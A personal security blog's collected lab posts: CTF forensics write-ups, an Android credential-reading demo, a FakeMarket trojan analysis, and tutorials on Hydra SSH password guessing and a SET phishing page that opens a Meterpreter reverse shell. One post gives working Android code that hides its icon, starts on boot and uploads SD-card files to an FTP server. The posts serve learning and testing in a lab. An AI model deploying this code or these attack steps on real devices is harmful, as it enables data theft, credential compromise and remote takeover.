Coding – Cyber Security Challenge Australia 2014

The Australian Government and Tesltra sponsored the 2014 Cyber Security Challenge Australia competition.  They posted the virtual machine, which hosts most of the challenges, here.  I followed the setup instructions for VirtualBox.  This is another short writeup, that will use some basic Python networking code to solve the challenge

Lab setup:

Challenge:

challenge


To begin, I tested the program to get an idea of what the server at 10.0.0.13:5050 is sending using netcat:

1


I wrote a simply Python client that parses through the input, determines the anagram solution, and sends it back to the server.  By sorting the incoming word and all of the words in the wordlist and comparing, we can find the solution:

code

Full code can be found here: https://github.com/ehrenb/CYSCA2014  

Android Memory Forensics – Cyber Security Challenge Australia 2014

The Australian Government and Tesltra sponsored the 2014 Cyber Security Challenge Australia competition.  They posted the virtual machine, which hosts most of the challenges, here.  I followed the setup instructions for VirtualBox.  This is another short writeup, that will use the memory forensics tool, Volatility, to recover data from an Android memory dump.

Lab setup:

Volatility is a Python tool that analyzes RAM dumps from 32 and 63 bit windows, linux, mac, and android systems.  –https://code.google.com/p/volatility/wiki/VolatilityIntroduction 

It comes preloaded on Kali Linux, so if you already have it, you can skip to step 2.  Volatility requires a some additional setup for what we want to do, the screencap below summarizes the setup, but I will go more in depth:

1
(
(Found in “x.x.x.x/release/challenges.html”))

  1. Download Volatility using ‘svn checkout http://volatility.googlecode.com/svn/trunk/ volatility-read-only’
  2. Download and unzip the file, 99de51b8da4623ddc2fcc18b9063f81e.7z, it is found under the Android Forensics category in the Challenges page of the VM.  It should create a file, ‘memory.dmp’, when unzipped.  This is the memory dump of the Android device:
      1. Run: ‘7z x 99de51b8da4623ddc2fcc18b9063f81e.7z’
  3. Download the archive, goldfish-2.6.29.zip, it is also located in the same location as the .7z file above. This is the “profile” to use with Volatility.  Volatility requires a different profile depending on what operating system/architecture is being analyzed.  Copy the zipped archive into the the list of available linux profiles for Volatility:
      1. Run: ‘cp goldfish-2.6.29.zip ~/volatility-read-only/volatility/plugins/overlays/linux/’
  4. Download and unzip the file, system_framework.7z:
      1. Run: ‘7z x system_framework.7z’

Depending on where you extracted the above files, the workspace should look similar to this (yellow = extracted files):

2

3

To see the help menu for Volatility, cd into volatility-read-only and run the vol.py script with the -h argument (“python vol.py -h”).

To list your available Linux profiles, you can run: ‘python vol.py –info | grep Linux’.  Note that the new profile is now available:

4

Everything should be good to go now.  See the Volatility Introduction for more help.  The challenge is described below:

5


Inspecting the Memory Dump:

Now that Volatility is setup, we can run some of its plugins on the memory dump.  You can get the description of the available plugins by running ‘python vol.py –info | grep -i linux_’

Some of the interesting plugins that I used were: linux_pslist

‘python vol.py -f ~/memory.dmp –profile=Linuxgoldfish-2_6_29ARM linux_pslist’ gives a list of all process pids and uids.

7


One of the suspicious processes is 1185 (org.jtb.httpmon).  Its uid is 10061. Using this uid, we can see what other resources are being generated from PID 1185.  Using the linux_pstree module, we can get a more organized view:

6


Most of this stuff seems ok, except for the bash shell (PID 1255). What files is the process touching?  Take a look at the linux_lsof -p 1185 plugin to list all files that the process has opened.   Some of the interesting files are below:

8


I used another forensics tool, Autopsy, to search for some keywords in the memory.dmp file, and discovered that org.jtb.httpmon was attempting to create an asynchronous socket and connect to some remote server.  Autopsy comes preloaded on Kali Linux:

9Capture

This is enough evidence to warrant a deeper look at the application.

Extracting and reversing the application:

After some research, I found the plugin, linux_find_file can be used to extract file contents from memory.  This means, that since we know where the apk is located (above, we found that it was in /data/data/), we can extract it and do some static analysis.  The extraction can be seen below, I first found the Inode number for the .apk file, and extracted it based on that:

apkextracted


For decompiling, we just need to unzip the .apk file (since .apk files are just archives), extract the classes.dex, convert it to a jar file, then read the code using jd-gui.  These steps are below:

11
(
unzip and extract to httpmon_out directory)

12
(convert classes.dex to jar, dex2jar is built into Kali Linux)

13
(jd-gui is available here, we can use it to get a decent decompile of the jar file)

There are quite a few classes to look at.  Below is my evidence for and against the application being malicious.

Evidence for:

A BroadcastReceiver is being used to listen for the device to boot up (see BootReceiver.java).  This allows the app to start whenever the phone is booted up.  This is not something you would want an application to do.  The application also establishes a BroadcastReceiver for SMS messages (sent and delivered).  The manifest file also contains the following permission requests:

  • BOOT_COMPLETED
  • INTERNET
  • WAKE_LOCK
  • VIBRATE
  • RECEIVE_BOOT_COMPLETED
  • READ_LOGS
  • ACCESS_NETWORK_STATE

Evidence against:

The first thing that I noticed was the abundance of logcat entries.  The logcat entries are used by the application developer to send output to the console (a way for them to print to the console).  This would be unusual for malware, because it would leave a trail of output that leads back to the application.

Conclusion:

I would have to conclude that the application is only suspicious.  The decompiled code doesn’t seem to be obfuscated or trying to hide what it is doing.  But there is a bit of networking being done along side with some suspicious permissions.  I confirmed that this application is indeed the suspicious application that is requested to be identified in the challenge.


Notes:

Plugins for Volatility – https://code.google.com/p/volatility/wiki/LinuxCommandReference23
Presentation on Android Memory Forensics – http://www.ucd.ie/cci/cync/Acquisition%20and%20Analysis%20of%20Android%20Memory.pdf
Manual decompiling APKs – https://stackoverflow.com/questions/1249973/decompiling-dex-into-java-sourcecode

Network Forensics 1 – Cyber Security Challenge Australia 2014

The Australian Government and Tesltra sponsored the 2014 Cyber Security Challenge Australia competition.  They posted the virtual machine, which hosts most of the challenges, here.  I followed the setup instructions for VirtualBox.  This is a short writeup, but contains some cool things that you can do with Wireshark and the carving tool foremost. Lab setup:

I will be working with the Network Forensics challenge titled “Not Enough Magic” : 1   The .pcap file can be opened in WireShark for analysis: 2   I noticed that in packet #28, a host (10.0.0.103) is requesting a .gz file from another host (172.16.1.80).  By right clicking on the packet and selecting “Follow TCP Stream”, I was able to view the entire communication between the two hosts. I then used the option to view only the packets that were sent from 172.16.1.80 to 10.0.0.103 (this will give me the data that 10.0.0.103 requested)(1020897 bytes), and selected “Save As” to save the raw data.  I simply saved it as “file1”: 3 We now have some raw data saved, and need a way to extract some formatted files from that data.  I used an extremely handy tool called “foremost.”  Foremost is built into Kali Linux and is  “a console program to recover files based on their headers, footers, and internal data structures. This process is commonly referred to as data carving.”(foremost.sourceforge.net).  In this case, we can use foremost’s basic functionality to see what is inside the raw data file: 4 With foremost, the -i specifies the file we want to process.  We can specify an out directory with -o, but for now I will just the default output directory that gets created, “output.”  The contents are listed below; there is a “jpg” folder with 2 .jpg images: 5   What other details can I find out about these files?  I used the file command to do just that: 6   There is a comment in the first .jpg, which I confirmed as being the flag for this challenge (“Reveal Flag” in the Challenges panel will show you the flag)    

Android: SharedPreferences insecure storage

In this post I will explain what SharedPreferences are in Android, and show why it is important to restrict access to them.  I will use OWASP’s GoatDroid FourGoats as a vulnerable application because of its misconfiguration of SharedPreferences.  I will also write a small application that demonstrates why it is vulnerable.

Lab setup:

  • OWASP GoatDroid project (download here)
    • Brief instructions and setup for GoatDroid can be found here.
  • Genymotion Android virtualization (Android v. 4.2.2)

SharedPreferences are data that can be stored by an application’s directory on the phone that can allow access based on the following permissions:

  • MODE_PRIVATE (0) – File creation mode: the default mode, where the created file can only be accessed by the calling application (or all applications sharing the same user ID).
  • MODE_WORLD_READABLE(1) –  File creation mode: allow all other applications to have read access to the created file.
  • MODE_WORLD_WRITEABLE(2) – File creation mode: allow all other applications to have write access to the created file.
  • MODE_MULTI_PROCESS(4) – when set, the file on disk will be checked for modification even if the shared preferences instance is already loaded in this process. 

After installing FourGoats on the android virtual device, we can navigate its file system using Android SDK plugin in Eclipse (Window -> Show View -> Other -> Android -> File Explorer):

1

Using dex2jar and jd-gui, I reversed the APK to check the code for possible flaws.  I noticed the following code snippet from the Login Activity:

 public void saveCredentials(String paramString1, String paramString2)
 {
 SharedPreferences.Editor localEditor = getSharedPreferences("credentials", 1).edit();
 localEditor.putString("username", paramString1);
 localEditor.putString("password", paramString2);
 localEditor.putBoolean("remember", true);
 localEditor.commit();
 }

This snippet tells us that the application is “remembering” and saving credentials in a SharedPreference, named “credentials”, with MODE_WORLD_READABLE (the constant 1), with the formatting for the username and password being “username” and “password” respectively.  We can easily create an app that accesses this SharedPreference to demonstrate that MODE_WORLD_READABLE is never an appropriate solution for storing sensitive data:


TextView prefs_output = (TextView) findViewById(R.id.prefs_output);

Context otherAppsContext = null;
try{
otherAppsContext = createPackageContext("org.owasp.goatdroid.fourgoats",Context.CONTEXT_IGNORE_SECURITY); //The package name for the installed application that is using the shared prefs
}

catch(NameNotFoundException e){

}

SharedPreferences fourgoats_prefs = otherAppsContext.getSharedPreferences("credentials",0); //Shared prefs file we want to access
String results_username = fourgoats_prefs.getString("username", "not found"); //get "username" entry as a string, or return "not found"
String results_password = fourgoats_prefs.getString("password", "not found");//get "password" entry as a string, or return "not found"

prefs_output.setText("Username found: "+results_username+"\n Password found: "+results_password);//display



And the results:

2


The test application returns some parsed credentials found in the SharedPreference “credentials” file.  The obvious solution here is to avoid using the WORLD_READABLE option for Shared Preferences for sensitive data.  The source of the small application is here: https://github.com/ehrenb/SharedPrefs

Android: Examining a data-stealing application

Tags

,

I’ve been brushing up on Android application programming lately in my free time, and I wanted to see how easy it was to reproduce some of the techniques I’ve seen in previous Android malware.

In just a few lines of code, an application can hide itself and harvest data from the device’s external SD card.  There is not really a vulnerability here to be discussed, but I believe it is important to understand what simple permissions are capable of.

Previously (< 3.1 ), Android allowed a Service to be started without a main activity.  A service is simply something that runs in the background and has no user interface and requires no user interaction; it is invisible to the user.   A main activity is what is started when the user selects your application from the launcher.  So before Android 3.1, developers were allowed to create and start a service upon installation, with a trigger (i.e. on phone boot, receive SMS, etc. ) without any user activity.

Thankfully, this was fixed in 3.1.  Users are now required to launch a main activity at least one time from the launcher before any service can run (and then the service can be opened via events).  The code below demonstrates the following sequence of events:

Upon install:

  1. Main Activity is opened for the first time
  2. Main Activity removes itself from the launcher (user can no longer find it as an application there)
  3. Scraping Service is started that reads from the SD card and transfers a file from there to an FTP server

Upon phone boot (after installation):

  1. Broadcast receiver listens for the BOOT_COMPLETED event
  2. Broadcast receiver starts the scraping service

The below code snippet is in the Main Activity’s onCreate().  When the activity is created, it automatically destroys itself from the launcher, but keeps the service running in the background.  This is a technique that I’ve seen used in the few  Android malwares that I have examined.


 //This snippet destroys the Icon from the launcher, this is done when the activity is opened
 ///src http://www.helloandroid.com/tutorials/removing-app-icon-launcher
 ComponentName componentToDisable =
 new ComponentName("com.example.android_fourgoats_scraper",
 "com.example.android_sd_scraper.MainActivity");

 getPackageManager().setComponentEnabledSetting(
 componentToDisable,
 PackageManager.COMPONENT_ENABLED_STATE_DISABLED,
 PackageManager.DONT_KILL_APP);

We then want to go ahead and start the service for the first time:


        //Next we want to start the service for the first time
        Intent i = new Intent(this, scrape_service.class);  

        i.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
        this.startService(i);


The service component of the application is a bit more interesting.  It establishes a connection to a FTP server (in this example, it is local…) and sends a file from the SD card to it.  In this example, I’m only searching for one file that I know is on the phone.  With just a little more effort, one could zip up an archive of the entire Downloads folder, and FTP that.  I kept it simple to show the concept:

  public void onCreate() {
        Toast.makeText(this, "Scraping your phone...", Toast.LENGTH_LONG).show();
        Log.d(TAG, "onCreate");

       //Must start network activity in a new thread
        new Thread() {
        	@Override
        public void run() {

        FTPClient client = new FTPClient();
        FileInputStream fis = null;

        //Try to connect to the FTP server
        try {
            client.connect("1.1.1.106"); //hard coded address to the FTP...for examples sake
            client.login("admin", ""); //credentials for FTP

            //Try finding the file
            try{

            //File stream with the mlogo2x_3.png file
            FileInputStream fileToGet = new FileInputStream(Environment.getExternalStorageDirectory().getAbsolutePath()+"/download/mlogo2x_3.png");

            //For the FTP library, we will need to specify the file type as BINARY_FILE_TYPE
            client.setFileType(FTPClient.BINARY_FILE_TYPE);

            //Testing statements for LogCat
            Log.d(TAG, "FILE FOUND: "+ Environment.getExternalStorageDirectory().getAbsolutePath()+"/download/mlogo2x_3.png");

            //Store the file on the FTP server
            client.storeFile("mlogo2x_3.png", fileToGet);

            }

            catch(FileNotFoundException e){
                Log.d(TAG,"File not found");

            }

            //Logout of the FTP server when done
            client.logout();

        } catch (IOException e) {
            e.printStackTrace();
        }

        	}

        }
    .start();

    }


The BroadCastReceiver component listens for the phone too boot up, and starts the scraping service, and is a pretty small class:

//This class tells the app what to do when the phone is booted up
public class BootUpReceiver extends BroadcastReceiver{

        @Override
        public void onReceive(final Context context, Intent intent) {

          		   Log.i("Autostart", "started");

       	        Toast.makeText(context, "Boot receiver...", Toast.LENGTH_LONG).show();
                //Below starts the scrape_service service
               Intent i = new Intent(context, scrape_service.class);  

               i.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
               context.startService(i);

}
}


Now take a look at the behavior:


Before installing, the sdcard/download/ directory looks like this, with mlogo2x_3.png inside:

2014-04-10 00.46.38


Upon installation, we are prompted with the requested permissions…however, for some reason the READ_EXTERNAL_STORAGE that I requested and use doesn’t show up here.

2014-04-10 00.37.38


As expected, the application icon is now in the launcher:

2014-04-10 01.01.55


Opening the application, we get the default layout, and the Toast: “Scraping your phone…” that is called only when the service starts:

2014-04-10 00.40.33


Meanwhile…the MainActivity icon has disappeared from our launcher:

2014-04-10 01.02.14


And my FTP server now has the file:

filezilla

More realistic malware might include some legitimate features that require similar privileges, to hide data theft being done on the side.  For example, a similar application might store its data on the SD card, and therefore requires external access, but also uses this permission to scrape out all files on the SD card.  Because the .APK files are encrypted and cannot be examined unless released, a victim might never know what is being done with the permissions given to the application.


The entire demo application code can be found here: https://github.com/ehrenb/Android_SD_Scraper

Android Malware: Analyzing the FakeMarket Trojan

Tags

, ,

In this post I will share my analysis of the Android FakeMarket application Trojan.  I will observe its behavior and take a look at the decompiled code to better understand its functionality.  I’ll briefly discuss my sandbox environment and setup, but will be focusing more on the analysis process. Lab setup: For dynamic/behavioral analysis:


  • Windows 7* with android-sdk installed
    • adb (android debug bridge)
  • Genymotion free version for android device virtualization
    • HTTP proxy set to 127.0.0.1 / Port 8080
    • Galaxy S3 4.1.1 as the emulated device
  • FakeMarket live malware sample (thanks to contagionminidump blog)
  • WireShark

For static analysis/decompiling:


*It is important to note that I observe more than just DNS requests made by the malware here.  The Windows 7 machine is essentially hosting the malware via the Genymotion VM, and is connecting out to the internet.  The Windows 7 machine is a standalone machine that is the only device on the network, and is being allowed to serve the requests of the malware.  Even though this malware is on the Android Genymotion machine, it is ultimately bridging through the Windows machine for network activity, and it would not be wise to do this on a non-disposable machine.


The first step to obtain the Java source code is to rename the APK file to .zip.  This will allow us to extract the classes.dex file, which will be used next:

android_fakemarket_1

Using dex2jar.bat, we can convert the classes.dex file to a .jar file:

android_fakemarket_2

Now, using jd-gui, we can open the new “classes_dex2jar” file that was generated and examine the Java code. I started by examining the BootCompleted class, which starts a new service when the phone is done booting up.  The service that is started is  ZamanServisi.class:

android_fakemarket_3



Following the ZamanServisi class, we can find some activity over the network occuring, along with a timer for which the application uses to make connections.  This is found in the onCreate() function, which is triggered whenever the service is started. The below snippet defines a timer, which is to trigger the bilgiVer() function if internetBaglantisiVarMi() is true ((Turkish roughly translates to: “Is there a link”)), which checks if there is an internet connection:

android_fakemarket_4


So if there is an internet connection, this piece of code gets executed:

android_fakemarket_5

The kaynakal() function creates a request with a parameter as an Opera user-agent. If the returned results of the request are not null, they are stored into the ‘kaynak’ variable.  The ipal() function is also called and goes through the same process as described above, but with address: http://www.xxxx.com/ipzaman.php .  In short, the function is gathering some data from two servers, storing it, and formatting it.

I’m going to stop here with the static analysis and turn to behavioral analysis.  So far I’ve found that the program can start at bootup, which is a common Android malware technique, and makes some network requests triggered by a timer. To begin the behavioral analysis, I will use the Android SDK adb program to install the malware to my Genymotion emulator:

android_fakemarket_6

The “adb devices” command will show what devices are connected. “adb -s”specifies what device we want to use, and is combined with the the “install” command, which specifies the path of the APK to install.

AFTER creating the device, we want to set the HTTP Proxy to 127.0.0.0 on port 8080 (if we set this up before creating the device, we won’t be able to sync with Genymotion to find available devices!).

We do this so that we can sniff any network traffic from the device:

android_fakemarket_7

After installing the APK there is a “Google Play Store” application icon, clicking the icon opens a fake Google Play application:

android_fakemarket_9


As seen in the code, when opening the application, it starts the ZamaServisi service. We can observe this using the built in app monitor:

android_fakemarket_10

(Memory usage tends to be between 30-50MB)

Using WireShark , we can observe the network activity taking place.  There are two initial GET requests made to adveritising.php and ipzaman.php.  These requests are made every 2 minutes.  The advertising.php file contains a list of other hosts to which requests are made, and the ipzaman.php request returns back the victims public IP address (which is stored in the applications local preferences using dbyaz() in the biligVeri() function ). HTTP serving ipzaman.php:

android_fakemarket_tcpstr_ipzaman

HTTP serving advertising.php:

android_fakemarket_tcpstr_fethull

A request made to one of the sites listed in advertising.php, which is actually referred to by a google.it search made by the malware:

android_fakemarket_tcpstr_advertise1


Fortinet‘s writeup of this malware shows that there is some JavaScript code executing clicks on the ads of these websites without requiring user interaction.  I was unable to find this JavaScript code, but it seems like a likely scenario.

Thanks for reading!

SSH dictionary attack with Hydra-gtk

Tags

,

This basic tutorial will demonstrate how to crack SSH passwords with Hydra’s easy to use graphical interface (Hydra-gtk) via dictionary.  Hydra-gtk comes pre loaded on Kali Linux and is listed under “Password Attacks” -> “Online Attacks”.  Note that this is an online attack, meaning that this tool targets live services like SQL, ftp, irc, ssh, http, and many more and will be communicating over the network unhidden.  It is not an offline hash cracking tool.  Another useful feature of Hydra-gtk is that it displays the command line input at the bottom of the screen as you add options and wordlists.

Lab setup:

  • Kali Linux VM with bridged networking
    • Using Nmap (v6.40 at the time of this post)
    • Using Hydra-gtk (v7.6 at the time of this post)
  • Metasploitable 2 VM with bridged networking

Check out the resources page if you need links to the above downloads.

To begin, we will boot up Metasploitable 2 in a separate virtual machine (this will be our victim).  Logging in with the default credentials (msfadmin/msfadmin), grab the ip address by using the ifconfig command:

metasploitable_ip

To show that 1.1.1.110 is running an SSH server, run an Nmap -sV scan on the targeted Metasploitable address from Kali and check out the services and what ports they are running in:

metasploitable_nmap

..So we see that there are a ton of services being hosted here, and this is expected of a vulnerable system like Metasploitable.  The service that we are interested in is SSH (on port 22).


Moving on, open Hydra-gtk and set the target to be the Metasploitable machine and the protocol as ssh.  We will leave the port option empty because SSH is operating over the traditional port 22, if it were operating over an usual random port, then the attacker would want to specify that port.  As for output options, my personal preference is for it to be verbose and show attempts so that actually know what is going on:

hydra-gtk1

Now switch to the Passwords tab.  I don’t have a username list handy, but for examples sake, I will assume that we know, and enter ‘msfadmin’.  We will use a popular password list that is already on Kali called rockyou.txt (/usr/share/wordlists/).  It may require you to unzip it (try: tar -xzvf rockyou.txt.gz) before you can use it here.  We also want to check “Try login as password” and “Try empty password” out of good habit:

hydra-gtk4

Finally, we can go to the start tab and select Start to begin our attempts.  Immediately, we see that the password is found as being msfadmin.  The reason it was found so quickly was not that it was in the wordlist, but because we told Hydra-gtk to try the login as the password:

hydra-gtk3

One way to defend against this type of attack is to disable SSH password login and only allow SSH login with a key.  An ethical way of using Hydra might be a System Administrator checking the complexity of clients’ passwords to see if they hold up against a dictionary attack.  Setting a high standard for password length and complexity would deter most attackers from attempting a dictionary attack (unless their password is already in the dictionary 😕 .

Thanks for reading!

Social Engineering Toolkit (SET) Shell Reverse_TCP via Spoofed Web Page

Tags

, ,

I had originally intended to post something about the recent Android JavaScript exploit added to Metasploit this week, but I was having some issues getting it to work with the intended versions of Android.  Instead, I found some cool stuff while playing around in the Social Engineering Toolkit (SET) that is preloaded on Kali Linux.

The Social Engineering Toolkit is a powerful tool that allows companies to conduct penetration testing using spear-phishing, credential harvesting, web-jacking, deliver malicious scripts to victims, and much more.  It is free and is included on Kali Linux.  The attack demonstrated below will allow a user to clone a webpage based on some given templates (or provide your own website to clone) that contains some malicious Java Applet that, when allowed to run, spawns a meterpeter shell for remote access to the victim.

This lab setup is:

  • VM Kali Linux (with included Social Engineering Toolkit (v5.4.4 as of this post) with Bridged networking enabled
  • VM Windows XP 32bit with Java installed and configured for “Medium” security**
    • Note that this attack can effect newer OSs; it really depends on Java settings, browser settings, and anti-virus

Check out the resources page if you need links to the above downloads.

To open the Social Engineering Toolkit, open a terminal in Kali and type “setoolkit“.

The window should look similar to this:

set_intro(Click to enlarge)

Almost all of the navigation takes place using numerical input, for this example, I will select 1 to show the Social-Engineering Attacks.


Next we will see all of the different Social Engineering options that the toolkit has.  I will use 2) Website Attack Vectors:

set_intro2


We will use the preconfigured Java Applet method that was written by Thomas Werth to deliver our payload.  Java seemed like a nice option because, well, mostly everyone has it, regardless of their OS.  The source of the applet can be found here, at SETs GitHub. Select 1) Java Applet Attack Method:

set_intro3

Now things get a little more interested.  We are given 3 different options, web templates, site cloner, and custom import.

The web templates option gives us some preconfigured options for what web page we want to spoof to host our malicious Java Applet:

  1. Java Required
  2. Gmail
  3. Google
  4. Facebook
  5. Twitter
  6. Yahoo

The site cloner will allow the user to input a URL and SET will clone and spoof that webpage.  The custom import allows the user to simply upload their own webpage.

Moving on, we will choose the web templates option.  It will then prompt for NAT/Port Forwarding.  If you are, and you should be, on a controlled LAN, select no for this.  The next prompt will ask for the IP address or hostname for the reverse connection, this will be your Kali machine’s IP.  Finally, select from the preconfigured web page selections to spoof (I chose Facebook):

set_intro4(Click to enlarge)

Now we will be prompted to select the payload.  We will choose Meterpreter.  Meterpreter was written for Metasploit and acts as a way to execute command shells on the victim.  It resides in memory and attaches itself to running processes and can migrate to others.  Read more about Meterpreter if you are interested.  For this example, since my Windows XP VM is 32bit, we will select 2) Windows Reverse_TCP Meterpreter (there is also a 64bit version called Windows Meterpreter Reverse_TCP X64):

set_intro5

Finally, we will have the last set of inputs to give SET until our server is launched that hosts the spoofed web page.  I went with the suggestion of choosing the Backdoored Executable option (this option doesn’t really matter because I do not have AV installed on the victim WinXP box).  I also went with the suggested listening port (443). After this is all entered, SET will work some magic and start a reverse handler with Metasploit that will listen on port 443.  These steps are seen below:

set_intro6

set_intro7(Metasploit handler opened and started)

Now, we can use any web browser to navigate to the machine hosting the spoofed web page.  We will be asked if we want to run this application, selecting yes will allow the Java Applet to execute on our system:

winxp_java_vuln(Click to enlarge)

Switching back to the Kali box, we see that our Windows XP box successfully obtained the Java Applet and Metasploit tells us we now have a Meterpreter session for that box:8

To see our current Meterpreter sessions we can type “sessions”.  We see that there is currently 1 session over port 443:

9

To interact with the Meterpreter shell we can type “sessions -i 1” (1 is the session id, and -i tells the command that we want to interact with the session).  Once we are interacting, we can execute a number of commands remotely (check this out for a quick look at special Meterpreter commands):

10

So far we’ve demonstrated that we can take control of a victim’s machine if they visit a seemingly legitimate web page with a malicious Java Applet.  The dilemma is how an attacker might convince a user to visit this web page.  I will work on a new tutorial that will branch from this and explain how we can force a victim to visit this page using DNS spoofing.

Read more about the capabilities of the Social Engineering Toolkit here.

Welcome

Tags

Welcome to the LightSec blog!

I am graduate student at Towson University in Baltimore.  I am working on a M.S. in Computer Science with a focus in the security field.  During my undergraduate career at Mount Saint Mary’s University in Emmitsburg, MD, I became quite interested in the field of security after studying some principles in an independent study.  Since then, I have been enjoying testing and experimenting with security tools and exploits against machines that I host in a virtual lab environment.  I hope that I can share my knowledge and introduce others to the world of security.

I have always learned the most through lab-like tutorials and hands on practice. Therefore, I will utilize many vulnerable VMs (using VMware Player) and practical resources that I will provide links to on another page.

Best,

Branden Ehrenreich